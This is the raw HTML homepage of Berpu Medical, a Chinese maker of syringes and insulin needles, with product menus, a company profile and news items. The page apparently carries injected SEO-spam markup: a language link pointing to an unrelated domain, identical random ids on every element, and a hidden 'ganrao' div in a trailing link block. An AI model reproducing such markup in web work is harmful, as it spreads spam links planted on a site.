								<img src="/template/cn/images/ico_language.png" alt="" class="black">
								language
							</a>
							<div>
								<a >英文</a>
								<a href="http://www.somidoge.com/">中文</a>
								<a >俄文</a>
							</div>
						</div>
					</div>
							
				</div>
				
				
				<!-- 手機(jī)導(dǎo)航按鈕 s -->
				<div   id="opov6pf8k"   class="mobile-inner-header-icon mobile-inner-header-icon-out mb">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<!-- 手機(jī)導(dǎo)航按鈕 e -->
				
				<!-- 手機(jī)導(dǎo)航 s-->
				<div   id="opov6pf8k"   class="mobile-inner-nav">
					<div   id="opov6pf8k"   class="header-search">
						<form name="search" action="" method="get" class="header-search">
							<input type="text" id="keyword" class="focus_js" placeholder="搜索產(chǎn)品關(guān)鍵詞..." name="keyword" autocomplete="off">
							<button type="submit" class="iconfont icon-search"></button>
						</form>
					</div>
					<div   id="opov6pf8k"   class="subNavBox1">
						<div   id="opov6pf8k"   class="subNav1" style="background:url(/template/cn/images/link_ico.png) no-repeat 96% center;">
							<a href="/">首頁</a>
						</div>
						
						<div   id="opov6pf8k"   class="subNav1"><a href='/aboutus/'>關(guān)于貝普</a></div>
						<ul class="navContent1 clearfixed">
							
								
								<li>
									<a href='/pages_21/'>企業(yè)簡(jiǎn)介</a>
								</li>
								
								<li>
									<a href='/pages_22/'>貝普文化</a>
								</li>
								
								<li>
									<a href='/honors_23/'>貝普資質(zhì)</a>
								</li>
								
								<li>
									<a href='/downloads_84/'>下載中心</a>
								</li>
								
							
						</ul>
						
						<div   id="opov6pf8k"   class="subNav1"><a href='/product/'>產(chǎn)品中心</a></div>
						<ul class="navContent1 clearfixed">
							
								
								<li>
									<a href='/products_85/'>安全類</a>
								</li>
								
								<li>
									<a href='/products_86/'>注射類</a>
								</li>
								
								<li>
									<a href='/products_87/'>糖尿病類</a>
								</li>
								
								<li>
									<a href='/products_88/'>采血類</a>
								</li>
								
								<li>
									<a href='/products_89/'>配件</a>
								</li>
								
								<li>
									<a href='/products_90/'>模具</a>
								</li>
								
							
						</ul>
						
						<div   id="opov6pf8k"   class="subNav1"><a href='/innovation/'>研發(fā)創(chuàng)新</a></div>
						<ul class="navContent1 clearfixed">
							
								
								<li>
									<a href='/list_15/'>研發(fā)中心</a>
								</li>
								
								<li>
									<a href='/list_16/'>專利技術(shù)</a>
								</li>
								
								<li>
									<a href='/list_17/'>質(zhì)量體系</a>
								</li>
								
							
						</ul>
						
						<div   id="opov6pf8k"   class="subNav1"><a href='/article/'>新聞中心</a></div>
						<ul class="navContent1 clearfixed">
							
								
								<li>
									<a href='/company/'>公司動(dòng)態(tài)</a>
								</li>
								
								<li>
									<a href='/industry/'>行業(yè)動(dòng)態(tài)</a>
								</li>
								
							
						</ul>
						
						<div   id="opov6pf8k"   class="subNav1"><a href='/contact/'>聯(lián)系我們</a></div>
						<ul class="navContent1 clearfixed">
							
								
								<li>
									<a href='/pages_105/'>聯(lián)系方式</a>
								</li>
								
								<li>
									<a href='/jobs_106/'>人才招聘</a>
								</li>
								
							
						</ul>
						
						<div   id="opov6pf8k"   class="subNav1" style="background: none;"><a >EN</a></div>
					</div>
				</div>
				<script type="text/javascript">
					$(function() {
						$(".mobile-inner-header-icon").click(function() {
							$(this).toggleClass("mobile-inner-header-icon-click mobile-inner-header-icon-out");
							$(".mobile-inner-nav").slideToggle(250);
						});
						var show = 0;
						$('.mobile-inner-header-icon').click(function() {
							if (show == 0) {
								$(this).addClass('active_mobile');
								show = 1;
							} else {
								$(this).removeClass('active_mobile');
								show = 0;
							}
						})
						$(".subNav1").click(function() {
							$(this).toggleClass("currentDd1").siblings(".subNav1").removeClass("currentDd1")
							$(this).toggleClass("currentDt1").siblings(".subNav1").removeClass("currentDt1")
							// 修改數(shù)字控制速度， slideUp(500)控制卷起速度
							$(this).next(".navContent1").slideToggle(500).siblings(".navContent1").slideUp(500);
						})
					})
				</script>
				<!-- 手機(jī)導(dǎo)航 e -->
			</div>
			<!-- 搜索彈出層 s -->
			<div   id="opov6pf8k"   class="search_box pc">
				<div   id="opov6pf8k"   class="cell_mid">
					<div   id="opov6pf8k"   class="cell_h">
						<form id="formsearh" action="/search/"  method="get">
							<input name="keyword" type="text" placeholder="搜索產(chǎn)品關(guān)鍵詞...">
							<button type="submit"></button>
						</form>
					</div>
				</div>
				<div   id="opov6pf8k"   class="search_bg"></div>
			</div>
			<!-- 搜索彈出層 e -->
			
		</div>
		<!-- 手機(jī)導(dǎo)航彈出層 -->
		<!-- <div   id="opov6pf8k"   class="headBox">
			<ul>
				<li>
					<a href="javascript:;" class="">PRODUCTS</a>
				</li>
				<li>
					<a href="javascript:;" class="">Solutions</a>
				</li>
				<li>
					<a href="javascript:;" class="">Service</a>
				</li>
				<li><a href="javascript:;" class="">News</a>
				</li>
				<li><a href="javascript:;" class="">About us</a>
				</li>
			</ul>
			<div   id="opov6pf8k"   class="headBtn">
				<a href="tel:0577-62860666">
					<svg t="1610965729057" class="icon" viewbox="0 0 1024 1024" version="1.1"
						xmlns="http://www.w3.org/2000/svg" p-id="2556" width="200" height="200">
						<path
							d="M612.952021 820.522246c-19.022765 0-38.165325-4.522501-55.647143-13.544979-102.066009-52.673781-184.038268-117.056714-243.641704-191.360072-44.363927-55.30619-75.732702-115.047851-93.237046-177.568336-3.04913-10.891068 3.30715-22.190667 14.198218-25.239798 10.88902-3.04913 22.191691 3.30715 25.239797 14.198218 26.930232 96.186859 103.652007 233.872814 316.221863 343.575984 22.401587 11.561713 48.780969 12.011199 70.561058 1.20716a165.313453 165.313453 0 0 0 3.450493-1.76313c19.338122-10.162062 24.44219-28.989265 25.764027-39.309005 2.747084-21.440159-5.134785-43.489529-20.565761-57.540308-9.89278-9.007119-13.151807-11.220759-23.990657-17.579087-16.392404-9.615307-40.413778-21.796471-59.709921-16.562369-24.432976 6.621466-49.978914 4.627962-73.876398-5.767546-30.205641-13.140544-58.413682-39.641768-83.843921-78.766474-2.509543-3.494521-16.328923-23.188955-28.058553-48.941719-18.166797-39.885453-22.348345-73.910186-12.427921-101.130177 6.135121-16.835746 5.66311-34.060569-1.330027-48.501448l-12.181163-25.154815c-8.79927-18.170893-26.026141-30.549666-46.079959-33.115523-20.200234-2.584287-39.34177 4.796903-52.50484 20.251428-0.350169 0.411602-0.695218 0.821156-1.035148 1.233782a53.350569 53.350569 0 0 0-3.874382 5.325227c-6.075736 9.53954-18.735054 12.348057-28.272545 6.270274-9.538516-6.075736-12.346009-18.73403-6.270274-28.272545a94.535332 94.535332 0 0 1 6.841602-9.405411c0.464844-0.563137 0.947094-1.137537 1.434463-1.709888 21.970531-25.795767 55.193562-38.627098 88.879389-34.317565 33.827123 4.327963 62.890108 25.220343 77.742589 55.889805l12.182188 25.154814c11.862735 24.496456 12.91017 53.041355 2.94879 80.374998-12.71768 34.898107 22.191691 94.307006 35.42336 112.367319 0.232422 0.317404 0.454605 0.639928 0.667573 0.968596 35.445886 54.71336 74.492777 78.131665 112.922265 67.715679 33.791287-9.158654 66.46142 6.284608 91.147296 20.765419 13.261363 7.779481 18.593757 11.471611 30.84045 22.622746 25.151743 22.901243 38.033244 58.547811 33.616203 93.026125-3.969603 30.993009-21.223095 56.637241-47.334219 70.359352a196.2481 196.2481 0 0 1-4.308509 2.200329c-16.194794 8.035452-33.990945 12.042939-51.891533 12.04294zM597.262003 515.308173c-9.560017 0-18.10946-6.728974-20.057914-16.462028-12.325532-61.565201-57.118467-86.744589-57.57-86.991345-9.918377-5.434783-13.552146-17.881133-8.117363-27.798486 5.436831-9.918377 17.880109-13.551122 27.798487-8.118387 2.524901 1.384293 62.016734 34.802886 78.047706 114.868671 2.219783 11.089702-4.969939 21.879406-16.059641 24.099189a20.58931 20.58931 0 0 1-4.041275 0.402386zM692.969683 525.74566c-10.382197 0-19.279761-7.864463-20.348697-18.415601-5.623178-55.518134-27.746268-101.702529-65.752891-137.269234-28.793703-26.944566-56.490825-37.509015-56.767274-37.612427-10.619739-3.888716-16.041211-15.636777-12.152495-26.257539 3.88974-10.619739 15.684899-16.062713 26.305662-12.175021 1.389412 0.508871 34.431216 12.829283 69.10714 44.756076 31.87355 29.347625 71.626922 81.697858 80.007423 164.429839 1.139584 11.2525-7.058665 21.297839-18.310142 22.437423-0.700338 0.072696-1.398627 0.106484-2.088726 0.106484z"
							fill="#000" p-id="2557"></path>
						<path
							d="M780.319388 536.980754c-11.282192 0-20.443918-9.127938-20.476682-20.417297-0.242661-82.671573-30.276289-151.357896-89.264371-204.150447-44.794983-40.09023-90.457197-55.685027-90.912826-55.837586-10.706769-3.588718-16.509127-15.173981-12.943958-25.888941 3.565169-10.713936 15.1105-16.526533 25.831603-12.985937 2.13992 0.706481 52.973779 17.826867 104.008319 63.01195 30.099157 26.649687 54.137937 57.626314 71.44467 92.068792 21.605004 42.990897 32.636345 91.325452 32.789928 143.662374 0.032764 11.308813-9.108484 20.504328-20.417297 20.538116l-0.059386-0.001024z"
							fill="#000" p-id="2558"></path>
					</svg>
					0577-62860666</a>
			</div>
		</div> -->
		<!-- 頭部 e -->

<!-- 電腦輪播 -->
<div   id="opov6pf8k"   class="ind_banner pc">
	<div   id="opov6pf8k"   class="swiper" id="ind_banner">
		<div   id="opov6pf8k"   class="swiper-wrapper">
			
			<div   id="opov6pf8k"   class="swiper-slide">
				<img src="/static/upload/image/20220507/1651913933755473.jpg" alt="">
			</div>
			
			<div   id="opov6pf8k"   class="swiper-slide">
				<img src="/static/upload/image/20250224/1740382990557069.jpg" alt="">
			</div>
			
			<div   id="opov6pf8k"   class="swiper-slide">
				<img src="/static/upload/image/20220927/1664256240638115.jpg" alt="">
			</div>
			
			<div   id="opov6pf8k"   class="swiper-slide">
				<img src="/static/upload/image/20260108/1767849548707925.jpg" alt="CMEF2026">
			</div>
			
		</div>
		<!-- 如果需要分頁器 -->
		<div   id="opov6pf8k"   class="swiper-pagination"></div>
	</div>
</div>
<script>
	var mySwiper = new Swiper('#ind_banner', {
		// loop: true,
		speed: 600,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: true,
			disableOnInteraction: false,
		},
		// effect: 'fade',
		// 如果需要分頁器
		pagination: {
			el: '#ind_banner .swiper-pagination',
		},
	});
</script>
<!-- 手機(jī)輪播 -->
<div   id="opov6pf8k"   class="ind_mb_banner mb mt">
	<div   id="opov6pf8k"   class="swiper" id="ind_mb_banner">
		<div   id="opov6pf8k"   class="swiper-wrapper">
			
			<div   id="opov6pf8k"   class="swiper-slide">
				<img src="/static/upload/image/20220507/1651913998255231.jpg" alt="">
			</div>
			
			<div   id="opov6pf8k"   class="swiper-slide">
				<img src="/static/upload/image/20250224/1740383016111549.jpg" alt="">
			</div>
			
			<div   id="opov6pf8k"   class="swiper-slide">
				<img src="/static/upload/image/20220927/1664256339954614.jpg" alt="">
			</div>
			
		</div>
		<div   id="opov6pf8k"   class="swiper-pagination"></div>
	</div>
</div>
<script>
	var mySwiper = new Swiper('#ind_mb_banner', {
		loop: true,
		speed: 600,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: true,
			disableOnInteraction: false,
		},
		pagination: {
			el: '#ind_mb_banner .swiper-pagination',
		},
	});
</script>
<!-- 輪播 -->

<!-- Container -->
<div   id="opov6pf8k"   class="Container-wrapper">
	<!-- 關(guān)于我們 s-->
	<div   id="opov6pf8k"   class="ind_ab w16">
		<div   id="opov6pf8k"   class="ind_tit wow fadeInUp animated" data-wow-delay="200ms">
			<h3>關(guān)于我們</h3>
		</div>
		<div   id="opov6pf8k"   class="con">
			
			<div   id="opov6pf8k"   class="info wow fadeInUp animated" data-wow-delay="200ms">
				貝普醫(yī)療始建于2000年，是國(guó)內(nèi)少數(shù)具備一次性醫(yī)用穿刺注射器械全鏈條研發(fā)、生產(chǎn)及銷售能力的優(yōu)勢(shì)企業(yè)之一。總部位于浙江省溫州市，占地面積約47000㎡，建筑面積約115000㎡。公司主要產(chǎn)品為常規(guī)胰島素筆針、安全胰島素筆針、普通注射針、安全注射針、采血針、齒科針、胰島素注射器、普通注射器、安全注射器、醫(yī)用針管等。歷經(jīng)25年的積累和沉淀、25年的改進(jìn)和完善、25年的創(chuàng)新和提高，公司已取得130項(xiàng)境內(nèi)專利，其中38項(xiàng)為發(fā)明專利；取得14項(xiàng)境外專利，其中13項(xiàng)為發(fā)明專利；擁有11項(xiàng)Ⅲ類醫(yī)療器械注冊(cè)證、3項(xiàng)Ⅱ類醫(yī)療器械···
			</div>
			
			
			<a href="/aboutus/" class="com_more wow fadeInUp animated" data-wow-delay="200ms">查看詳情</a>
			
			<!--<ul class="flex f-jsb">-->
			<!--	<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="200ms">-->
			<!--		<div   id="opov6pf8k"   class="round flex f-dc">-->
			<!--			<span id="opov6pf8k"    class="timer rollnum-num1 slowNumbe">50000</span>-->
			<!--			<i>㎡</i>-->
			<!--		</div>-->
			<!--		<p>占地面積</p>-->
			<!--	</li>-->
			<!--	<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="400ms">-->
			<!--		<div   id="opov6pf8k"   class="round flex f-dc">-->
			<!--			<span id="opov6pf8k"    class="timer rollnum-num2 slowNumbe">25</span>-->
			<!--			<i>年</i>-->
			<!--		</div>-->
			<!--		<p>生產(chǎn)經(jīng)驗(yàn)</p>-->
			<!--	</li>-->
			<!--	<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="600ms">-->
			<!--		<div   id="opov6pf8k"   class="round flex f-dc">-->
			<!--			<span id="opov6pf8k"    class="timer rollnum-num3 slowNumbe">50</span>-->
			<!--			<i>項(xiàng)</i>-->
			<!--		</div>-->
			<!--		<p>發(fā)明專利</p>-->
			<!--	</li>-->
			<!--	<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="800ms">-->
			<!--		<div   id="opov6pf8k"   class="round flex f-dc">-->
			<!--			<span id="opov6pf8k"    class="timer rollnum-num4 slowNumbe">48</span>-->
			<!--			<i>個(gè)</i>-->
			<!--		</div>-->
			<!--		<p>國(guó)家和地區(qū)</p>-->
			<!--	</li>-->
			<!--</ul>-->
		</div>

	</div>
	<!-- 關(guān)于我們 e-->


	<!-- 產(chǎn)品中心 s-->
	<div   id="opov6pf8k"   class="ind_pro">
		<div   id="opov6pf8k"   class="w16">
			<div   id="opov6pf8k"   class="ind_tit wow fadeInUp animated" data-wow-delay="200ms">
				<h3>熱銷產(chǎn)品</h3>
			</div>
			<div   id="opov6pf8k"   class="con">
				<ul class="clearfix">
					
						
							<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="100ms">
								<div   id="opov6pf8k"   class="tit">安全類</div>
								<div   id="opov6pf8k"   class="pic">
									<img src="/static/upload/image/20220113/1642043235898739.jpg" alt="安全類" title="安全類">
								</div>
								<dl class="mark flex f-js f-dc">
									<dt class="tit">安全類</dt>
									
									<dd>
										<a href="/products_91/">安全注射針</a>
									</dd>
									
									<dd>
										<a href="/products_92/">安全胰島素針</a>
									</dd>
									
									<dd>
										<a href="/products_93/">安全注射器</a>
									</dd>
									
									<a href="/products_85/" class="more">MORE+</a>
								</dl>
							</li>
						
					
						
							<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="200ms">
								<div   id="opov6pf8k"   class="tit">注射類</div>
								<div   id="opov6pf8k"   class="pic">
									<img src="/static/upload/image/20220113/1642043244619215.jpg" alt="注射類" title="注射類">
								</div>
								<dl class="mark flex f-js f-dc">
									<dt class="tit">注射類</dt>
									
									<dd>
										<a href="/products_94/">皮下注射針</a>
									</dd>
									
									<dd>
										<a href="/products_95/">注射器</a>
									</dd>
									
									<dd>
										<a href="/products_120/">針管</a>
									</dd>
									
									<dd>
										<a href="/products_121/">無菌注射針</a>
									</dd>
									
									<dd>
										<a href="/products_122/">牙科針</a>
									</dd>
									
									<dd>
										<a href="/products_123/">配藥針</a>
									</dd>
									
									<a href="/products_86/" class="more">MORE+</a>
								</dl>
							</li>
						
					
						
							<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="300ms">
								<div   id="opov6pf8k"   class="tit">糖尿病類</div>
								<div   id="opov6pf8k"   class="pic">
									<img src="/static/upload/image/20220113/1642043254430697.jpg" alt="糖尿病類" title="糖尿病類">
								</div>
								<dl class="mark flex f-js f-dc">
									<dt class="tit">糖尿病類</dt>
									
									<dd>
										<a href="/products_96/">胰島素注射器</a>
									</dd>
									
									<dd>
										<a href="/products_97/">胰島素注射針</a>
									</dd>
									
									<dd>
										<a href="/products_116/">胰島素針</a>
									</dd>
									
									<a href="/products_87/" class="more">MORE+</a>
								</dl>
							</li>
						
					
						
							<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="400ms">
								<div   id="opov6pf8k"   class="tit">采血類</div>
								<div   id="opov6pf8k"   class="pic">
									<img src="/static/upload/image/20220113/1642043271561744.jpg" alt="采血類" title="采血類">
								</div>
								<dl class="mark flex f-js f-dc">
									<dt class="tit">采血類</dt>
									
									<dd>
										<a href="/products_98/">采血針</a>
									</dd>
									
									<dd>
										<a href="/products_99/">膠套</a>
									</dd>
									
									<dd>
										<a href="/products_100/">采血管</a>
									</dd>
									
									<a href="/products_88/" class="more">MORE+</a>
								</dl>
							</li>
						
					
						
							<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="500ms">
								<div   id="opov6pf8k"   class="tit">配件</div>
								<div   id="opov6pf8k"   class="pic">
									<img src="/static/upload/image/20220330/1648626591452558.jpg" alt="配件" title="配件">
								</div>
								<dl class="mark flex f-js f-dc">
									<dt class="tit">配件</dt>
									
									<dd>
										<a href="/products_101/">針管</a>
									</dd>
									
									<dd>
										<a href="/products_125/">采血管配件</a>
									</dd>
									
									<a href="/products_89/" class="more">MORE+</a>
								</dl>
							</li>
						
					
						
							<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="600ms">
								<div   id="opov6pf8k"   class="tit">模具</div>
								<div   id="opov6pf8k"   class="pic">
									<img src="/static/upload/image/20220504/1651654557340853.jpg" alt="模具" title="模具">
								</div>
								<dl class="mark flex f-js f-dc">
									<dt class="tit">模具</dt>
									
									<dd>
										<a href="/products_104/">熱流道模具</a>
									</dd>
									
									<a href="/products_90/" class="more">MORE+</a>
								</dl>
							</li>
						
					
				</ul>
			</div>
		</div>
	</div>
	<!-- 產(chǎn)品中心 e-->


	<!-- 研發(fā)創(chuàng)新 s-->
	<div   id="opov6pf8k"   class="ind_inv">
		<div   id="opov6pf8k"   class="w16">
			
			<div   id="opov6pf8k"   class="ind_tit wow fadeInUp animated" data-wow-delay="200ms">
				<h3>研發(fā)創(chuàng)新</h3>
			</div>
			<div   id="opov6pf8k"   class="con flex f-jsb">
				<div   id="opov6pf8k"   class="inv_l wow fadeIn animated" data-wow-delay="100ms">
					<img src="/static/upload/image/20250218/1739846060275669.jpg" alt="研發(fā)創(chuàng)新">
				</div>
				<div   id="opov6pf8k"   class="inv_r">
					<div   id="opov6pf8k"   class="inv_logo wow fadeInUp animated" data-wow-delay="100ms">
						<img src="/static/upload/image/20220112/1641976930571094.png" alt="貝普醫(yī)療科技股份有限公司" title="貝普醫(yī)療科技股份有限公司">
					</div>
					<div   id="opov6pf8k"   class="info wow fadeInUp animated" data-wow-delay="200ms">
						為更好的深入醫(yī)療器械的研究發(fā)展，公司建立了貝普醫(yī)療器械研究院，擁有一支經(jīng)驗(yàn)豐富、業(yè)務(wù)精湛、創(chuàng)新能力強(qiáng)的技術(shù)研發(fā)隊(duì)伍，掌握了部分穿刺類醫(yī)療器械產(chǎn)品的核心技術(shù)，具備自行研制和改進(jìn)智能化生產(chǎn)設(shè)備、自主研發(fā)和制造高精密模具的能力。2018年，貝普醫(yī)療器械研究院被評(píng)為省級(jí)企業(yè)研究院。
					</div>
					<a href="/innovation/" class="com_more wow fadeInUp animated" data-wow-delay="300ms">查看詳情</a>
				</div>
			</div>
			
		</div>
	</div>
	<!-- 研發(fā)創(chuàng)新 e-->


	<!-- 新聞中心 s-->
	<div   id="opov6pf8k"   class="ind_new">
		<div   id="opov6pf8k"   class="w16">
			
			<div   id="opov6pf8k"   class="ind_tit wow fadeInUp animated" data-wow-delay="200ms">
				<h3>新聞中心</h3>
			</div>
			<div   id="opov6pf8k"   class="con wow fadeIn animated" data-wow-delay="200ms">
				<ul class="clearfix">
					
					<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="100ms">
						<div   id="opov6pf8k"   class="pic">
							<img src="/static/upload/image/20230519/1684479561114871.jpeg" alt="貝普展會(huì)回顧｜第87屆CMEF完美收官，10月深圳見！" title="貝普展會(huì)回顧｜第87屆CMEF完美收官，10月深圳見！">
						</div>
						<div   id="opov6pf8k"   class="mark">
							<h4>貝普展會(huì)回顧｜第87屆CMEF完美收官，10月深圳見！</h4>
							<span>2023/05/19</span>
							<p>5月17日，為期四天的第87屆中國(guó)國(guó)際醫(yī)療器械博覽會(huì)（CMEF）在上海國(guó)家會(huì)展中心圓滿落幕。第87屆CMEF以“創(chuàng)新科技·智領(lǐng)未來”為主題，旨在匯聚全球智慧與商機(jī)，展示全球醫(yī)療產(chǎn)業(yè)發(fā)展格局、把握產(chǎn)業(yè)政策風(fēng)向、推動(dòng)產(chǎn)業(yè)升級(jí)與高質(zhì)量發(fā)展。作為前沿科技與前瞻學(xué)術(shù)···</p>
							<a href="/company/1134.html" class="more">MORE+</a>
						</div>
						
					</li>
					
					<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="200ms">
						<div   id="opov6pf8k"   class="pic">
							<img src="/static/upload/image/20230519/1684476991214508.jpg" alt="CMEF現(xiàn)場(chǎng)動(dòng)向｜“創(chuàng)新科技·智領(lǐng)未來”，貝普醫(yī)療亮相第87屆CMEF" title="CMEF現(xiàn)場(chǎng)動(dòng)向｜“創(chuàng)新科技·智領(lǐng)未來”，貝普醫(yī)療亮相第87屆CMEF">
						</div>
						<div   id="opov6pf8k"   class="mark">
							<h4>CMEF現(xiàn)場(chǎng)動(dòng)向｜“創(chuàng)新科技·智領(lǐng)未來”，貝普醫(yī)療亮相第87屆CMEF</h4>
							<span>2023/05/19</span>
							<p>作為立足中國(guó)，放眼全球的醫(yī)療器械產(chǎn)業(yè)風(fēng)向標(biāo)、“航母級(jí)”醫(yī)療盛會(huì)——第87屆中國(guó)國(guó)際醫(yī)療器械博覽會(huì)（CMEF）于2023年5月14-17日在上海國(guó)家會(huì)展中心拉開帷幕。近年來，我國(guó)醫(yī)療器械產(chǎn)業(yè)保持穩(wěn)中求進(jìn)，逆勢(shì)前行，產(chǎn)業(yè)規(guī)模和熱度持續(xù)高增長(zhǎng)。第87屆CMEF以“創(chuàng)新···</p>
							<a href="/company/1133.html" class="more">MORE+</a>
						</div>
						
					</li>
					
					<li id="opov6pf8k"    class="wow fadeInUp animated" data-wow-delay="300ms">
						<div   id="opov6pf8k"   class="pic">
							<img src="/static/upload/image/20241129/1732845967311697.jpeg" alt="專家團(tuán)隊(duì)蒞臨貝普醫(yī)療共謀高質(zhì)量發(fā)展" title="專家團(tuán)隊(duì)蒞臨貝普醫(yī)療共謀高質(zhì)量發(fā)展">
						</div>
						<div   id="opov6pf8k"   class="mark">
							<h4>專家團(tuán)隊(duì)蒞臨貝普醫(yī)療共謀高質(zhì)量發(fā)展</h4>
							<span>2024/11/29</span>
							<p>7月5日，中國(guó)藥品監(jiān)管研究會(huì)醫(yī)療器械專委會(huì)副主任委員盧忠一行蒞臨貝普醫(yī)療進(jìn)行深度調(diào)研。貝普醫(yī)療董事長(zhǎng)兼總經(jīng)理張洪杰、常務(wù)副總經(jīng)理王興國(guó)等參與接待并陪同參觀。盧忠副主任一行首先參觀了貝普醫(yī)療的針管生產(chǎn)車間和新建的數(shù)字化產(chǎn)線，并聽取了公司在數(shù)字化···</p>
							<a href="/company/1156.html" class="more">MORE+</a>
						</div>
						
					</li>
					
				</ul>
				<a href="/article/" class="new_more">查看更多 >></a>
			</div>
			
		</div>
	</div>
	<!-- 新聞中心 e-->
</div>
<!-- Footer -->
<div   id="opov6pf8k"   class="Footer-wrapper">
	<div   id="opov6pf8k"   class="Footer-container w16 flex f-jsb f-as">
		<div   id="opov6pf8k"   class="foot_item1">
			<div   id="opov6pf8k"   class="foot_logo">
				<img src="/template/cn/images/foot_logo.png" alt="貝普醫(yī)療科技股份有限公司" title="貝普醫(yī)療科技股份有限公司">
			</div>
			<p><i><img src="/template/cn/images/ico_email_w.png" alt=""></i>sales@berpu.com</p>
			<p><i><img src="/template/cn/images/ico_phone_w.png" alt=""></i>0577-86651999</p>
			<p><i><img src="/template/cn/images/ico_address_w.png" alt=""></i>浙江省溫州市龍灣區(qū)永興街道興吉路14號(hào)</p>
		</div>
		<div   id="opov6pf8k"   class="foot_item2 clearfix flex f-jsb f-as">
			
			<dl>
				<dt><a href="/aboutus/">關(guān)于貝普</a></dt>
				
				
				<dd> <a href="/pages_21/">企業(yè)簡(jiǎn)介</a> </dd>
				
				<dd> <a href="/pages_22/">貝普文化</a> </dd>
				
				<dd> <a href="/honors_23/">貝普資質(zhì)</a> </dd>
				
				<dd> <a href="/downloads_84/">下載中心</a> </dd>
				
				
			</dl>
			
			<dl>
				<dt><a href="/product/">產(chǎn)品中心</a></dt>
				
				
				<dd> <a href="/products_85/">安全類</a> </dd>
				
				<dd> <a href="/products_86/">注射類</a> </dd>
				
				<dd> <a href="/products_87/">糖尿病類</a> </dd>
				
				<dd> <a href="/products_88/">采血類</a> </dd>
				
				<dd> <a href="/products_89/">配件</a> </dd>
				
				<dd> <a href="/products_90/">模具</a> </dd>
				
				
			</dl>
			
			<dl>
				<dt><a href="/innovation/">研發(fā)創(chuàng)新</a></dt>
				
				
				<dd> <a href="/list_15/">研發(fā)中心</a> </dd>
				
				<dd> <a href="/list_16/">專利技術(shù)</a> </dd>
				
				<dd> <a href="/list_17/">質(zhì)量體系</a> </dd>
				
				
			</dl>
			
			<dl>
				<dt><a href="/article/">新聞中心</a></dt>
				
				
				<dd> <a href="/company/">公司動(dòng)態(tài)</a> </dd>
				
				<dd> <a href="/industry/">行業(yè)動(dòng)態(tài)</a> </dd>
				
				
			</dl>
			
			<dl>
				<dt><a href="/contact/">聯(lián)系我們</a></dt>
				
				
				<dd> <a href="/pages_105/">聯(lián)系方式</a> </dd>
				
				<dd> <a href="/jobs_106/">人才招聘</a> </dd>
				
				
			</dl>
			
		</div>
		<div   id="opov6pf8k"   class="foot_item3">
			<ul class="flex f-jsb">
				<li>
					<a  target="_blank">
						<i class="iconfont icon-fackbook"></i>
					</a>
				</li>
				<li>
					<a  target="_blank">
						<i class="iconfont icon-linkedin"></i>
					</a>
				</li>
				<li>
					<a  target="_blank">
						<i class="iconfont icon-youtube-fill"></i>
					</a>
				</li>
				<li>
					<a  target="_blank">
						<i class="iconfont icon-instagram"></i>
					</a>
				</li>
				<li>
					<a href="" target="_blank">
						<i class="iconfont icon-pinterest"></i>
					</a>
				</li>
				<li>
					<a  target="_blank">
						<i class="iconfont icon-tuite"></i>
					</a>
				</li>
			</ul>
			
			<a href="/pages_69/" class="contact_us">Get in touch</a>
			
		</div>
	</div>
	<div   id="opov6pf8k"   class="Copyright clearfix w16">
		<div   id="opov6pf8k"   class="fl">
			Copyright ? 2022 貝普醫(yī)療科技股份有限公司 All Rights Reserved.
			&nbsp;<a href="/sitemap.xml" target="_blank">Sitemap</a>
			
			&nbsp;<a  target="_blank">備案號(hào)：浙ICP備11040689號(hào)-1 互聯(lián)網(wǎng)藥品信息服務(wù)資格證書：(浙)-非經(jīng)營(yíng)性-2022-0057</a>
			
			
		</div>
		<div   id="opov6pf8k"   class="mid">
		    <p>免責(zé)聲明：本網(wǎng)站發(fā)布的產(chǎn)品信息均為已批準(zhǔn)注冊(cè)信息的客觀摘錄，不構(gòu)成任何形式的商業(yè)廣告或醫(yī)療建議</p>
		</div>
		<div   id="opov6pf8k"   class="fr">
			<a  target="_blank" rel=nofollow>技術(shù)支持：科訊網(wǎng)絡(luò)</a>
		</div>
	</div>
</div>
<!-- 錨點(diǎn)跳轉(zhuǎn) -->
<script>
    $(function () {
        let li = $('.sub_nav').find('li');
        li.each(function (i) {
            $(this).click(function () {
                li.removeClass('active');
                $(this).addClass('active');
                $('body,html').stop(true, true).animate({ scrollTop: $('.page').eq(i).offset().top - $('.sub_nav').height() }, 300);
                return false
            })
        });

        $(window).scroll(function () {
            $('.page').each(function (i) {
                if ($(window).scrollTop() > $(this).offset().top - $(window).height() / 2) {
                    li.removeClass('active');
                    li.eq(i).addClass('active')
                }
            })
        })
    })
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
